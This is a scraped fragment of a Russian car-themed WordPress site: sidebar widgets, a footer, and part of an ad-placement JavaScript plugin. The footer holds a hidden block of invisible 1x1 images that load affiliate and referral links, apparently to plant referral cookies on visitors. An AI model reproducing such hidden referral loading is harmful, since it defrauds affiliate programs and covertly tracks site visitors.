class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
